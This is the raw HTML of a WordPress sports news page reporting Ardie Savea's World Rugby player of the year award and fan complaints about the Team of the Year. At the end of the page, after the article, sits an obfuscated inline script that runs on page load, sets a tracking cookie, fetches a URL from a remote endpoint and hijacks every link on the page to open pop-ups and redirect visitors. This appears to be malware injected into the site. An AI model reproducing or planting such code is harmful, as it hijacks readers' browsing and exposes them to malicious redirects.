type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-3034"
					class="nv-single-post-wrap col post-3034 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">‘Lot of hurt’: Ardie wins award 24 hours after ABs devastation, fans blow up at ‘horrendous’ Boks snub in Team of the Year</h1><ul class="nv-meta-list"><li class="meta category"><a href="https://followsimple.com/category/sport/" rel="category tag">Sport</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-10-29T21:42:19+00:00" content="2023-10-29">October 29, 2023</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://followsimple.com/wp-content/uploads/2023/10/Ardie-Savea-1-Yp4iOV-930x620.jpeg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><p>New Zealand star Ardie Savea has been named World Rugby’s men’s player of the year, despite ending up on the losing side in the Rugby World Cup final.</p>
<p>Savea was chosen ahead of Irish centre Bundee Aki, South Africa lock Eben Etzebeth and France captain Antoine Dupont, who won the award two years ago.</p>
<p>Australia’s only nominee was Maddi Levi in the women’s sevens category but she missed out to New Zealand’s Tyla Nathan-Wong.</p>
<p>Savea is the 11th All Black to be named world player of the year, which was first awarded in 2001. The 30-year-old was also a finalist in 2019.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Ardie Savea of New Zealand celebrates victory at full-time following the Rugby World Cup France 2023 Quarter Final match between Ireland and New Zealand at Stade de France . (Photo by Justin Setterfield – World Rugby/World Rugby via Getty Images)</p>
</div>
<p>His award comes after a stellar season in which he helped New Zealand to win the Rugby Championship and a place in the World Cup final, which they lost 12-11 to the Springboks on Saturday.</p>
<p>“To stand out is based off the foundations of the team,” Savea said on stage</p>
<p>“A massive thank you to [coach] Ian Foster, my captain and my brothers this year and the last couple of years for the journey we went on.”</p>
<p>Later, Savea said: “I’d rather win the World Cup and send off the brothers who were playing their last games for the All Blacks with a World Cup, but hey it’s not meant to be. I’m going to go back, get around those boys and celebrate their careers.</p>
<p>“There a lot of hurt. I haven’t processed it yet. I think it will really hurt when I jump on the plane and it’s all quiet and spend 14 hours thinking about it. That will probably be the time it hits. It hurts, and it hurts the nation – that’s one of my worst losses.”</p>

<div class="wp-block-embed__wrapper">
<p>&#8220;Very blessed and very grateful&#8221;</p>
<p>Ardie Savea after being named Men&#8217;s 15s Player of the Year in partnership with <a href="https://twitter.com/Mastercard?ref_src=twsrc%5Etfw">@Mastercard</a> <a href="https://t.co/TNiPXDc2QY">pic.twitter.com/TNiPXDc2QY</a></p>
<p>— World Rugby (@WorldRugby) <a href="https://twitter.com/WorldRugby/status/1718729366086012984?ref_src=twsrc%5Etfw">October 29, 2023</a>
</p></div>
<p>Andy Farrell was named coach of the year after guiding Ireland to a Six Nations grand slam and the quarter-finals of the World Cup, where they were knocked out by eventual finalists New Zealand.</p>
<p>New Zealand’s Ian Foster, who beat Farrell’s side in the World Cup quarter-finals, Fiji’s Simon Raiwalui, who helped the Pacific Island nation to a first quarter-final since 2007, and South Africa head coach Jacques Nienaber were the other nominees.</p>
<p>All Blacks winger Mark Telea won the award for breakthrough player, while Scotland’s Duhan van der Merwe won try of the year for his long-range solo effort against England during the Six Nations.</p>
<p>Springboks fans were bemused by the World Rugby team of the year which featured just one of the World Cup winning team – Eben Etzebeth – along with five Frenchmen, five Irishmen and four All Blacks.</p>
<div class="wp-block-embed__wrapper">
<p>2023&#8217;s supreme side</p>
<p>The World Rugby Men&#8217;s 15s Dream Team of the Year, in partnership with <a href="https://twitter.com/Capgemini?ref_src=twsrc%5Etfw">@Capgemini</a><a href="https://twitter.com/hashtag/WorldRugbyAwards?src=hash&amp;ref_src=twsrc%5Etfw">#WorldRugbyAwards</a> <a href="https://t.co/ys2q2UGhb8">pic.twitter.com/ys2q2UGhb8</a></p>
<p>— World Rugby (@WorldRugby) <a href="https://twitter.com/WorldRugby/status/1718724509757243671?ref_src=twsrc%5Etfw">October 29, 2023</a>
</p></div>

<div class="wp-block-embed__wrapper">
<p>So:</p>
<p>10 players from 2 teams that exited at the QFs stage.</p>
<p>4 players from the losing finalists.</p>
<p>ONLY 1 from the back to back WC winners.</p>
<p>Ok WR, this selection makes perfect sense????.</p>
<p>— Duke of Kimberley???? (@steph_gareth) <a href="https://twitter.com/steph_gareth/status/1718734800473686164?ref_src=twsrc%5Etfw">October 29, 2023</a>
</p></div>
<div class="wp-block-embed__wrapper">
<p>Amazing. Win the World Cup by beating top 6 sides in the world and just one SA player ina dream team. Smh. <a href="https://t.co/bqN78r08gx">https://t.co/bqN78r08gx</a></p>
<p>— Brenden Nel (@Brendennel) <a href="https://twitter.com/Brendennel/status/1718742599513911504?ref_src=twsrc%5Etfw">October 29, 2023</a>
</p></div>
<div class="wp-block-embed__wrapper">
<p>I fall into the trap of watching the <a href="https://twitter.com/hashtag/WorldRugbyAwards?src=hash&amp;ref_src=twsrc%5Etfw">#WorldRugbyAwards</a> every year and every single time the decisions are baffling. At least they are consistent with that. </p>
<p>The Dream Team is particularly horrendous.</p>
<p>— Jared Wright (@jaredwright17) <a href="https://twitter.com/jaredwright17/status/1718729907948130799?ref_src=twsrc%5Etfw">October 29, 2023</a>
</p></div>
<div class="wp-block-embed__wrapper">
<p>So, if Jacques Nienaber coached such an average team to become world champions while playing the top 5 teams in the world, then how on earth does he not win coach of the year. It&#8217;s all a bit embarrassing to be fair</p>
<p>— Josh Johnstone (@JoshJohnstone9) <a href="https://twitter.com/JoshJohnstone9/status/1718728710814048646?ref_src=twsrc%5Etfw">October 29, 2023</a>
</p></div></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/29/lot-of-hurt-ardie-wins-award-24-hours-after-abs-devastation-fans-blow-up-at-horrendous-boks-snub-in-team-of-the-year/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://followsimple.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://followsimple.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/umami-grove-now-available-for-psvr2/">Umami Grove Now Available for PSVR2</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/blast-worship-convulsions/">Blast Worship: Convulsions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/mixed-reality-pet-simulator-stay-forever-home-now-available/">Mixed Reality Pet Simulator Stay: Forever Home Now Available</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/reigns-the-witcher-launching-february-25/">Reigns: The Witcher Launching February 25</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/inside-a-creative-couples-enchanting-1970s-retreat/">Inside A Creative Couple’s Enchanting 1970s Retreat</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	Followsimple.com ©</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/followsimple.com\/wp-admin\/admin-ajax.php","nonce":"971062a97f","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https:\/\/followsimple.com\/wp-json\/nv\/v1\/posts\/page\/","query":"{\"page\":\"\",\"year\":\"2023\",\"monthnum\":\"10\",\"day\":\"29\",\"name\":\"lot-of-hurt-ardie-wins-award-24-hours-after-abs-devastation-fans-blow-up-at-horrendous-boks-snub-in-team-of-the-year\"}","lang":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followsimple.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://followsimple.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="https://followsimple.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
